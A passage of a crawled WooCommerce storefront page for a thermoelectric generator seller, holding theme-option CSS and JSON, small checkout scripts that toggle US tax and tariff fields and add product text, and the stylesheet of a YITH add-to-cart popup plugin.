0px!important;\r\n}\r\n.woocommerce-order-received .avada-order-details .shop_table.order_details tfoot tr th {\r\n    border-top: 1px solid rgba(0,0,0,.1);\r\n}\r\np.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {\r\n    margin-bottom: 40px;\r\n    font-size: 20px;\r\n    text-align: center;\r\n    color: #058200;\r\n    margin-top: 40px;\r\n}\r\n.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {\r\n       border: 0px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    margin-bottom: 20px;\r\n    font-weight: bold!important;\r\n    font-size: 13px;\r\n    line-height: 15px!important;\r\n    \/* padding: 6px 20px!important; *\/\r\n    background: #058200;\r\n    font-family: inherit;\r\n}\r\n.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {\r\nopacity:0.8;\r\n}\r\n.contact-form label.gfield_label {\r\n    font-weight: normal;\r\n    text-align: right;\r\n    font-family: inherit;\r\n    color: #000;\r\n    line-height: 29px;\r\n}\r\n.contact-form select#input_1_6 {\r\n    width: 98%;\r\n}\r\n.contact-form .select-arrow {\r\n    font-family: Icomoon!important;\r\n}\r\np.thank-you {\r\n    font-size: 18px;\r\n    padding-top: 40px;\r\n    color: #000;\r\n}\r\n.gform_button {\r\n    background: #058200!important;\r\n    padding: 0px 20px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    font-size: 11px!important;\r\n    text-shadow: none!important;\r\n    border-radius: 0px!important;\r\n}\r\nlabel.gfield_label {\r\n    font-weight: normal!important;\r\n    color: #7b7b7b;\r\n}\r\n.design-form #field_2_11 label.gfield_label,\r\n.contact-form li#field_1_11 label {\r\n    display: none;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 800px){\r\n#content{\r\npadding-right:0px!important;\r\n}\r\n.products li{\r\nwidth:100%!important;\r\n}\r\n}\r\np.check-head {\r\n    text-align: center;\r\n    font-size: 18px;\r\n    padding-top: 20px;\r\n    padding-bottom: 20px;\r\n    background: #f7f6f7;\r\n    margin-bottom: 40px;\r\n    border-top: 3px solid #8fae1b;\r\n    color: #000;\r\n}\r\nh3.product-title a {\r\n    font-size: 18px;\r\n}\r\n.yith-wacp-content .product-info {\r\n    margin: 0px;\r\npadding-bottom: 15px;\r\n}\r\n.yith-wacp-content .yith-wacp-related > h3 {\r\n    color: #010101;\r\n    font-size: 20px!important;\r\n    text-transform: initial!important;\r\n}\r\n#yith-wacp-popup .yith-wacp-content a.button {\r\n    background: #058200!important;\r\n    color: #ffffff!important;\r\n    font-weight: 400;\r\n}\r\n.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product h3 {\r\n    font-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\n    color: #058200!important;\r\n    font-size: 14px!important;\r\n    padding-left: 4px!important;\r\n    padding-right: 4px!important;\r\n}\r\n#yith-wacp-popup .product-info span.woocommerce-Price-amount.amount {\r\n    color: #058200!important;\r\n}\r\n.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price {\r\n    padding-left: 4px;\r\n    padding-right: 4px;\r\n}\r\n.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline {\r\n    text-align: center;\r\n    margin-top: 0px;\r\n}\r\n.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline a {\r\n    width: 72%;\r\n}\r\n.yith-wacp-content .popup-actions .button {\r\n    min-width: 26%;\r\n}\r\np.custom-text span {\r\n    font-weight: bold;\r\n}\r\na.teg-link:hover {\r\n    text-decoration: underline;\r\n}\r\n.yith-wacp-content .cart-info {\r\n    padding: 15px 0;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout.angelleye_cart_button {\r\n    display: block;\r\n}\r\n.avada-row.top-head {\r\n    padding-bottom: 10px!important;\r\n}\r\np.retn-text {\r\n    color: #dd3333;\r\n    font-size: 14px;\r\n    line-height: 25px!important;\r\n}\r\n#gform_wrapper_3 .top_label .gfield_label {\r\n    text-align: right;\r\n    font-family: inherit;\r\n    color: #000;\r\n    line-height: 29px;\r\n}\r\nli#field_3_6 label.gfield_label {\r\n    display: none;\r\n}\r\n.advanc-btn a.btn-default.button {\r\n    padding-top: 10px!important;\r\n    padding-bottom: 0px!important;\r\n}\r\n.term-ipower-tower .term-description {\r\n    margin-bottom: 30px;\r\n}\r\n.term-ipower-tower .term-description p a {\r\n    color: #000;\r\n}\r\n.term-ipower-tower .term-description p a:hover{\r\ncolor: #8A8A8A!important;\r\n}\r\n.ywapo_input_container.ywapo_input_container_checkbox {\r\n    color: #010101;\r\n    font-size: 15px;\r\n}\r\ndiv#ywapo_value_2 h3 {\r\n    display: none;\r\n}\r\n.ywapo_group_container h3 {\r\n    margin-top: 0px!important;\r\n}\r\ndiv#yith_wapo_groups_container .ywapo_options_container {\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\ndd.variation-Baseprice p {\r\n    margin-top: 0px;\r\n}\r\ndd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan p {\r\n    visibility: hidden;\r\n}\r\ndiv#ywapo_value_1 {\r\n    display: flex!important;\r\n}\r\ndd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan {\r\n    display: none;\r\n}\r\np.form-row.wc-pao-addon-wrap label {\r\n    font-size: 16px;\r\n}\r\n.wc-pao-addon {\r\n    display: flex;\r\n}\r\n.wc-pao-col2 span {\r\n    font-weight: bold;\r\n}\r\ndl.variation dd p, dl.variation dt {\r\n    margin-top: 0px;\r\n    font-size: 14px!important;\r\n}\r\ndl.variation span.woocommerce-Price-amount.amount {\r\n    font-size: 14px;\r\n}","tf_username":"","tf_api":"","tf_purchase_code":"","":"","demo_data":"https:\/\/tecteg.com\/wp-admin\/themes.php?page=optionsframework&import_data_content=true","code":"<h3 style='margin: 0;'>Tracking \/ Space Before Head \/ Space Before Body Code<\/h3>","header_info":"<h3 style='margin: 0;'>Breadcrumb Options<\/h3>","sticky_header_info":"<h3 style='margin: 0;'>Sticky Header Options<\/h3>","favicons":"<h3 style='margin: 0;'>Favicon Options<\/h3>","sliding_bar":"<h3 style='margin: 0;'>Sliding Bar Options<\/h3>","footer_widgets_area_title":"<h3 style='margin: 0;'>Footer Widgets Area Options<\/h3>","copyright_area_title":"<h3 style='margin: 0;'>Copyright Options<\/h3>","footer_social_icon_title":"<h3 style='margin: 0;'>Social Icon Options<\/h3>","boxed_mode_only":"<h3 style='margin: 0;'>Background options below only work in boxed mode<\/h3>","both_modes_only":"<h3 style='margin: 0;'>Background Options Below Work For Boxed & Wide Mode<\/h3>","custom_heading_font":"<h3 style='margin: 0;'>Custom Font For Menus And Headings.<\/h3><p style=margin-bottom:0;>This will override the google \/ standard font options. All 4 files are required.<\/p>","google_fonts_intro":"<h3 style='margin: 0;'>Google Fonts<\/h3><p style=margin-bottom:0;>This will override standard font options.<\/p>","standard_fonts_intro":"<h3 style='margin: 0;'>Standards<\/h3>","font_size_intro":"<h3 style='margin: 0;'>Font Sizes<\/h3>","font_line_heights_wrapper":"<h3 style='margin: 0;''>Font Line Heights<\/h3>","bg_colors_wrapper":"<h3 style='margin: 0;'>Background Colors<\/h3>","element_colors_wrapper":"<h3 style='margin: 0;'>Element Colors<\/h3>","element_options_wrapper":"<h3 style='margin: 0;'>Layout Options<\/h3>","font_colors_wrapper":"<h3 style='margin: 0;'>Font Colors<\/h3>","main_menu_colors_wrapper":"<h3 style='margin: 0;'>Main Menu Colors<\/h3>","menu_colors_intro":"<h3 style='margin: 0;'>Secondary Menu Colors<\/h3>","mobile_menu_colors_wrapper":"<h3 style='margin: 0;'>Mobile Menu Colors<\/h3>","accordion_shortcode":"<h3 style='margin: 0;'>Accordion Shortcode<\/h3>","blog_shortcode":"<h3 style='margin: 0;'>Blog Shortcode<\/h3>","button_shortcode":"<h3 style='margin: 0;'>Button Shortcode<\/h3>","carousel_shortcode":"<h3 style='margin: 0;'>Carousel Shortcode<\/h3>","cb_shortcode":"<h3 style='margin: 0;'>Content Box Shortcode<\/h3>","checklist_shortcode":"<h3 style='margin: 0;'>Checklist Shortcode<\/h3>","cc_shortcode":"<h3 style='margin: 0;'>Counter Circle Shortcode<\/h3>","counterb_shortcode":"<h3 style='margin: 0;'>Counter Boxes Shortcode<\/h3>","dropcap_shortcode":"<h3 style='margin: 0;'>Dropcap Shortcode<\/h3>","flipb_shortcode":"<h3 style='margin: 0;'>Flip Boxes Shortcode<\/h3>","fullwidth_shortcode":"<h3 style='margin: 0;'>Full Width Shortcode<\/h3>","icon_shortcode":"<h3 style='margin: 0;'>Icon Shortcode<\/h3>","imgf_shortcode":"<h3 style='margin: 0;'>Image Frame Shortcode<\/h3>","modal_shortcode":"<h3 style='margin: 0;'>Modal Shortcode<\/h3>","person_shortcode":"<h3 style='margin: 0;'>Person Shortcode<\/h3>","popover_shortcode":"<h3 style='margin: 0;'>Popover Shortcode<\/h3>","pricingtable_shortcode":"<h3 style='margin: 0;'>Pricing Table Shortcode<\/h3>","progressbar_shortcode":"<h3 style='margin: 0;'>Progress Bar Shortcode<\/h3>","separator_shortcode":"<h3 style='margin: 0;'>Separator Shortcode<\/h3>","sectionseparator_shortcode":"<h3 style='margin: 0;'>Section Separator Shortcode<\/h3>","sharingbox_shortcode":"<h3 style='margin: 0;'>Sharing Box Shortcode<\/h3>","sociallinks_shortcode":"<h3 style='margin: 0;'>Social Links Shortcode<\/h3>","tabs_shortcode":"<h3 style='margin: 0;'>Tabs Shortcode<\/h3>","tagline_shortcode":"<h3 style='margin: 0;'>Tagline Shortcode<\/h3>","testimonials_shortcode":"<h3 style='margin: 0;'>Testimonials Shortcode<\/h3>","title_shortcode":"<h3 style='margin: 0;'>Title Shortcode<\/h3>","blog_single_post":"<h3 style='margin: 0;'>Portfolio Single Post Page Options<\/h3>","blog_meta":"<h3 style='margin: 0;'>Blog Meta Options<\/h3>","social_share_box_icon_options_title":"<h3 style='margin: 0;'>Social Share Box Icon Options<\/h3>","social_share_box_links_title":"<h3 style='margin: 0;'>Social Share Box Links<\/h3>","custom_color_scheme_element":"<h3 style='margin: 0;'>Custom Social Icon<\/h3>","google_map":"<h3 style='margin: 0;'>Google Map Design Styling<\/h3>","recaptcha":"<h3 style='margin: 0;'>ReCaptcha Spam Options<\/h3>","sidebar_info":"<h3 style='margin-top:0;'>Important Instructions For These Options:<\/h3><b>1. \u00a0100%\u00a0<\/b>-\u00a0Your values added up cannot go over 100% or your sidebar will not show.<br \/><\/br \/>\n<b>2. PADDING\u00a0<\/b>- \u00a0Is always multiplied by 2 because it adds left and right padding. So a padding value of 5, actually equals 10. \u00a0And you should only use padding if you are using a background color that is different than your main background color.<br \/><\/br \/>\n\n<b>3. \u00a0UNSEEN SPACE<\/b>\u00a0- You need to factor in the space between the Content Width & Sidebar Width. This space does not have a field.<br \/><\/br \/>\n\n<b>EXAMPLE 1:<\/b>\u00a0Content Width = 65 + Sidebar Width = 30 \u00a0+ Padding = 0\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is the same color as your main background<br \/><\/br \/>\n\n<b>EXAMPLE 2:<\/b>\u00a0Content Width = 60 + Sidebar Width = 30 \u00a0+ Padding = 2.5\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is a different color than your main background","search":"<h3 style='margin: 0;'>Search Options<\/h3>","misc_options":"<h3 style='margin: 0;'>Miscellaneous Options<\/h3>","rollovers":"<h3 style='margin: 0;'>Image Rollover Options<\/h3>","bbpress_only":"<h3 style='margin: 0;'>BBPress Options<\/h3>","enable_disable_heading":"<h3 style='margin: 0;'>Enable \/ Disable Theme Features & Plugin Support<\/h3>","advanced_css_intro":"<h3 style='margin: 0;'>Advanced CSS Customizations<\/h3>","of_backup":"","of_transfer":"","theme_updater":"<h3 style='margin: 0;'>Enter all 3 required fields below!<\/h3>"};/*]]>*/</script> <script src=https://tecteg.com/wp-content/cache/minify/aff10.js></script>  <script>document.addEventListener("DOMContentLoaded", function () {

    function toggleUSFields() {
        const selectEl = document.querySelector("#billing_country");

        // FID field wrapper + input
        const fidWrapper = document.querySelector("#fid_tax_number_field");
        const fidInput = document.querySelector("#fid_tax_number");

        // Tariff Import Charges wrapper + checkbox
        const tariffWrapper = document.querySelector("#tariff_import_charges_field");
        const tariffCheckbox = document.querySelector("#tariff_import_charges");

        if (!selectEl) return;

        const isUS = (selectEl.value === "US");

        if (isUS) {

            /** ---------------------------
             * SHOW + REQUIRE FID FIELD
             * -------------------------- */
            if (fidWrapper) {
                fidWrapper.style.display = "block";
                fidWrapper.classList.add("validate-required");
            }
            if (fidInput) {
                fidInput.setAttribute("required", "required");
                fidInput.classList.add("validate-required");
            }

            /** -----------------------------------------
             * SHOW + REQUIRE TARIFF CHECKBOX FIELD
             * ---------------------------------------- */
            if (tariffWrapper) {
                tariffWrapper.style.display = "block";
                tariffWrapper.classList.add("validate-required");
            }
            if (tariffCheckbox) {
                tariffCheckbox.setAttribute("required", "required");
                tariffCheckbox.classList.add("validate-required");
            }

        } else {

            /** ---------------------------
             * HIDE + RESET FID FIELD
             * -------------------------- */
            if (fidWrapper) {
                fidWrapper.style.display = "none";
                fidWrapper.classList.remove("validate-required");
            }
            if (fidInput) {
                fidInput.value = "";
                fidInput.removeAttribute("required");
                fidInput.classList.remove("validate-required");
            }

            /** -----------------------------------------
             * HIDE + RESET TARIFF CHECKBOX FIELD
             * ---------------------------------------- */
            if (tariffWrapper) {
                tariffWrapper.style.display = "none";
                tariffWrapper.classList.remove("validate-required");
            }
            if (tariffCheckbox) {
                tariffCheckbox.checked = false;
                tariffCheckbox.removeAttribute("required");
                tariffCheckbox.classList.remove("validate-required");
            }
        }
    }

    // Run once on load
    toggleUSFields();

    // Normal dropdown change
    document.addEventListener("change", function (e) {
        if (e.target.id === "billing_country") {
            toggleUSFields();
        }
    });

    // Select2 dropdown change
    jQuery(document).on("select2:select", "#billing_country", function () {
        toggleUSFields();
    });

    // WooCommerce AJAX refresh
    document.body.addEventListener("updated_checkout", function () {
        setTimeout(toggleUSFields, 50);
    });

    // AeroCheckout AJAX refresh
    document.body.addEventListener("cfw_updated_checkout", function () {
        setTimeout(toggleUSFields, 50);
    });

});</script>  <script>jQuery('.product-buttons-container  a.show_details_button').text('View Price & Specs');</script> <script>jQuery( '<p class=custom-text>Temperature range of 600 - 850 °C </p>').appendTo( ".products li.product-cat-teg-cmo-modules .product-details div h3" );
jQuery( '<p class=custom-text>Temperature range of 400 - 600 °C </p>').appendTo( ".products li.product_cat-pbtetags .product-details div h3" );

jQuery( '<p class=custom-text><span>IPOWERTOWER II</span><br/>100 watt wood stove Thermoelectric generator Included:<br/><span>-TEG Generator</span><br/><span>-Pump (depends on model)</span><br/><span>-1OOW Dc-Dc Charge Controller Boost/Buck, PLC integrated, LED display</span></p>').appendTo( ".products li.post-4858 .product-details div h3" );</script> <!--[if lte IE 8]> <script src=https://tecteg.com/wp-content/themes/tec/js/respond.js></script> <![endif]--></body></html>

--- FILE ---
content_type: text/css
request_url: https://tecteg.com/wp-content/cache/minify/796d1.css
body_size: 2862
content:
/**
 * Styling begins
 */
.woocommerce, .woocommerce-page {
  /**
   * Quantity inputs
   */ }
  .woocommerce #quantity input::-webkit-outer-spin-button,
  .woocommerce #quantity input::-webkit-inner-spin-button,
  .woocommerce #content .quantity input::-webkit-outer-spin-button,
  .woocommerce #content .quantity input::-webkit-inner-spin-button, .woocommerce-page #quantity input::-webkit-outer-spin-button,
  .woocommerce-page #quantity input::-webkit-inner-spin-button,
  .woocommerce-page #content .quantity input::-webkit-outer-spin-button,
  .woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce .quantity, .woocommerce-page .quantity {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
    /* Hide buttons for opera */ }
    .woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
      width: 2.618em;
      height: 2.1em;
      float: left;
      padding: 0;
      margin: 0;
      text-align: center;
      border: 1px solid #bbb3b9;
      border-right: 0;
      font-weight: 700;
      border-radius: 2px 0 0 2px;
      -moz-appearance: textfield;
      /* Hide buttons for Firefox 29 and later */ }
    .woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number] {
      padding-right: 1.2em; }
    .woocommerce .quantity .plus,
    .woocommerce .quantity .minus, .woocommerce-page .quantity .plus,
    .woocommerce-page .quantity .minus {
      display: block;
      padding: 0;
      margin: 0;
      position: absolute;
      text-align: center;
      width: 1.387em;
      height: 1.12em;
      text-decoration: none;
      overflow: visible;
      text-decoration: none;
      font-weight: 700;
      cursor: pointer;
      color: #515151;
      border: 1px solid #bbb3b9;
      background-color: #ebe9eb;
      text-shadow: none;
      line-height: 1;
      background-image: none; }
      .woocommerce .quantity .plus:hover,
      .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .plus:hover,
      .woocommerce-page .quantity .minus:hover {
        background-color: #dad8da; }
    .woocommerce .quantity .plus, .woocommerce-page .quantity .plus {
      top: 0;
      right: 0;
      border-bottom: 0;
      border-radius: 2px 2px 0 0; }
    .woocommerce .quantity .minus, .woocommerce-page .quantity .minus {
      bottom: 0;
      right: 0;
      border-radius: 0 0 2px 2px; }
/*###################################
YITH WooCommerce Added to Cart Popup
####################################*/
html.yith_wacp_open,
html.yith_wacp_open body {
    overflow: hidden !important;
}

#yith-wacp-popup .yith-wacp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 10000;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

#yith-wacp-popup .yith-wacp-wrapper {
    position: fixed;
    width: auto;
    height: auto;
    z-index: 20000;
    visibility: hidden;
}

#yith-wacp-popup .yith-wacp-main {
    padding: 25px 0;
    opacity: 0;
    background-color: #fff;
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    height: 100%;
    box-sizing: border-box;
}

#yith-wacp-popup.open .yith-wacp-wrapper {
    visibility: visible;
}
#yith-wacp-popup.open .yith-wacp-overlay {
    visibility: visible;
}
#yith-wacp-popup.open .yith-wacp-main {
    opacity: 1;
}

#yith-wacp-popup.tred-flip-v .yith-wacp-wrapper,
#yith-wacp-popup.tred-flip-h .yith-wacp-wrapper {
    -webkit-perspective: 1300px;
    -moz-perspective: 1300px;
    perspective: 1300px;
}

/*############## FADE-IN #############*/

#yith-wacp-popup.fade-in .yith-wacp-main {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
#yith-wacp-popup.fade-in.open .yith-wacp-main {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/*############# SLIDE-IN-RIGHT ############# */

#yith-wacp-popup.slide-in-right .yith-wacp-main {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
#yith-wacp-popup.slide-in-right.open .yith-wacp-main {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

/*############# SLIDE-IN-BOTTOM ############# */

#yith-wacp-popup.slide-in-bottom .yith-wacp-main {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
#yith-wacp-popup.slide-in-bottom.open .yith-wacp-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/*############# SLIDE-IN-LEFT ############# */

#yith-wacp-popup.slide-in-left .yith-wacp-main {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
#yith-wacp-popup.slide-in-left.open .yith-wacp-main {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

/*############# SLIDE-IN-TOP ############# */

#yith-wacp-popup.slide-in-top .yith-wacp-main {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
#yith-wacp-popup.slide-in-top.open .yith-wacp-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/*############# SCALE-UP ############# */

#yith-wacp-popup.scale-up .yith-wacp-main {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
#yith-wacp-popup.scale-up.open .yith-wacp-main {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/*############# 3D-FLIP-VERTICAL ############# */

#yith-wacp-popup.tred-flip-v .yith-wacp-main {
    webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(-70deg);
    -moz-transform: rotateX(-70deg);
    -ms-transform: rotateX(-70deg);
    transform: rotateX(-70deg);
}
#yith-wacp-popup.tred-flip-v.open .yith-wacp-main {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/*############# 3D-FLIP-VERTICAL ############# */

#yith-wacp-popup.tred-flip-h .yith-wacp-main {
    --webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-70deg);
    -moz-transform: rotateY(-70deg);
    -ms-transform: rotateY(-70deg);
    transform: rotateY(-70deg);
}
#yith-wacp-popup.tred-flip-h.open .yith-wacp-main {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

#yith-wacp-popup .yith-wacp-close {
    position: absolute;
    top: -30px;
    right: -5px;
    padding: 5px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
}

#yith-wacp-popup .yith-wacp-content {
    padding: 0 25px;
    overflow: hidden;
    box-sizing: border-box;
    position: relative;
    height: 100%;
}

.yith-wacp-content .yith-wacp-message {
    margin-bottom: 25px;
    font-size: 14px;
    padding: 10px 15px;
}
.yith-wacp-content .yith-wacp-message:before {
    content: '';
    display: inline-block;
    min-width: 30px;
    min-height: 30px;
    margin-right: 10px;
    float: left;
}
.yith-wacp-content .yith-wacp-message:after {
    display: table;
    content: '';
    clear: both;
}
.yith-wacp-content .yith-wacp-message span {
    display: block;
    overflow: hidden;
    line-height: 30px;
}

.yith-wacp-content h3.cart-list-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 10px;
}

.yith-wacp-content .product-thumb {
    float: left;
    margin-right: 20px;
}
.yith-wacp-content .product-thumb img {
    max-width: 100%;
    height: auto;
}
.yith-wacp-content .info-box {
    overflow: hidden;
    background: none;
    border: none;
}
.yith-wacp-content .product-info {
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .product-price del {
    font-size: 80%;
    opacity: 0.6;
    display: inline-block !important;
}
.yith-wacp-content .product-price ins {
    background-color: transparent;
    text-decoration: none;
}
.yith-wacp-content .cart-info {
    padding: 20px 0;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .popup-actions {
    clear: both;
    text-align: center;
    margin-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content .popup-actions .button {
    min-width: 30%;
    font-size: 15px;
    text-transform: uppercase;
    display: inline-block;
    margin: 5px;
    border-radius: 0;
    line-height: normal;
}
.yith-wacp-content h3.product-title {
    font-size: 25px;
    line-height: 1;
    margin-bottom: 10px;
    margin-top: 0;
}
.yith-wacp-content .product-price {
    font-size: 20px;
    text-align: left;
}
.yith-wacp-content .cart-info > div {
    font-size: 15px;
    text-transform: uppercase;
    clear: both;
    font-weight: 700;
}
.yith-wacp-content .cart-info > div > span {
    float: right;
}

.yith-wacp-content .product-variation dl,
.yith-wacp-content .product-variation dd,
.yith-wacp-content .product-variation dt,
.yith-wacp-content .product-variation p {
    margin-bottom: 0;
    font-size: 90%;
}
.yith-wacp-content .product-variation p {
    display: inline-block;
    vertical-align: bottom;
}
.yith-wacp-content .product-variation dt {
    float: left;
    margin-right: 5px;
    clear: left;
}


.yith-wacp-content .yith-wacp-related {
    margin-top: 20px;
}
.yith-wacp-content .yith-wacp-related > h3 {
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 20px;
}
.yith-wacp-content .yith-wacp-related ul.products {
    list-style: none;
    padding: 0;
    margin: 0;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-2 li.product {
    width: 48%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-3 li.product {
    width: 30.6%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-4 li.product {
    width: 22%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-5 li.product {
    width: 16.8%;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-6 li.product {
    width: 13.3%;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product {
    margin-bottom: 0;
    margin-right: 4%;
    float: left;
    clear: none;
    position: relative;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product.first {
    clear: both;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product span.onsale-icon {
    position: absolute;
    z-index: 5;
    top: 0;
    left: 0;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product.last {
    margin-right: 0;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-image {
    margin-bottom: 10px;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price {
    font-size: 15px;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product img {
    max-width: 100%;
}
.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product h3 {
    padding: 0;
    font-size: 14px;
    margin-bottom: 10px;
}

/*########### CONTENT TABLE CART ############*/

.yith-wacp-content table.cart-list {
    width: 100%;
    border: none;
    margin-bottom: 0;
    border-collapse: collapse;
}
.yith-wacp-content table.cart-list tr {
    border-bottom: 1px solid #e0e0e0;
}
.yith-wacp-content table.cart-list tr.bundled_table_item:last-child {
    border-bottom: 1px solid #e0e0e0 !important;
}
.yith-wacp-content table.cart-list tr.bundled_table_item + tr:not( .bundled_table_item ) {
    border-top: 1px solid #e0e0e0;
}
.yith-wacp-content table.cart-list tr.bundled_table_item td.item-remove:after {
    font-family: 'FontAwesomePB';
    font-size: 1rem;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    content: "\f148";
    margin: 0 12px 0 3px;
    opacity: .25;
}
.yith-wacp-content table.cart-list td {
    padding: 15px 10px;
    border: none;
    vertical-align: middle;
}
.yith-wacp-content table.cart-list tr.bundled_table_item td.item-remove:before {

}
.yith-wacp-content table.cart-list td.item-remove {
    padding-left: 0;
    width: 34px;
}
.yith-wacp-content table.cart-list td.item-remove a {
    text-indent: -9999px;
    background: url('/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/remove-icon.png') no-repeat center top;
    width: 24px;
    height: 20px;
    display: block;
}
.yith-wacp-content table.cart-list td.item-remove a:hover {
    background-position: center bottom;
}
.yith-wacp-content table.cart-list td.item-thumb {
    width: 90px;
    text-align: center;
}
.yith-wacp-content table.cart-list td.item-thumb img {
    max-width: 70px;
    height: auto;
}
.yith-wacp-content table.cart-list td.item-info {
    font-size: 15px;
}
.yith-wacp-content table.cart-list td.item-info .item-name {
    display: block;
}
.yith-wacp-content table.cart-list td.item-info .item-price {
    font-weight: 700;
}
.yith-wacp-content table.cart-list td.item-info .bundled_table_item_price:before {
    display: none;
}
.yith-wacp-content table.cart-list td.item-info dl,
.yith-wacp-content table.cart-list td.item-info dd,
.yith-wacp-content table.cart-list td.item-info p {
    margin-bottom: 0;
}
.yith-wacp-content table.cart-list td.item-info dt,
.yith-wacp-content table.cart-list td.item-info dd {
    display: inline-block;
}
.yith-wacp-content table.cart-list td.item-price,
.yith-wacp-content table.cart-list td.item-quantity {
    text-align: center;
}
.yith-wacp-content table.cart-list td.item-subtotal {
    text-align: right;
}

table.cart-list .blockUI.blockOverlay:before, table.cart-list .loader:before {
    background: none;
}

@media(max-width: 768px) {
    #yith-wacp-popup .yith-wacp-content {}
    .yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product:nth-of-type(2n) {
        float: left;
        clear: none;
    }
    .yith-wacp-content .yith-wacp-related li.product a.button {
         display: block;
         white-space: initial;
         text-align: center;
     }
}

@media (max-width: 480px) {
    .yith-wacp-content .product-thumb {
        float: none;
        margin-right: 0;
        margin-bottom: 20px;
        text-align: center;
    }
    .yith-wacp-content .product-thumb img {
        max-width: 80px;
    }
    .yith-wacp-content .info-box {
        overflow: visible;
    }
    .yith-wacp-content .product-info {
        padding-bottom: 10px;
    }
